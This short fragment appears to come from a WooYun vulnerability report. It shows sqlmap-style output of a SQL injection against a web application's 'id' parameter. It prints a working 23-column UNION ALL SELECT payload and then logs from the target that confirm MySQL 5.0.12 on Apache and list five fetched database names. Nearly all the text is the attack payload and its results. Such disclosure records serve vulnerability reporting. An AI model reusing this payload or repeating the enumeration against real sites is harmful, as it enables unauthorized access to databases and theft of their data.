 Type: UNION query
Title: Generic UNION query (NULL) - 23 columns
Payload: a=lists&m=index&id=1   UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(
0x7178767a71,0x434878716e5058674d69,0x71786b6271),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[15:33:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[15:33:02] [INFO] fetching database names
available databases [5]:
[*] beian
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org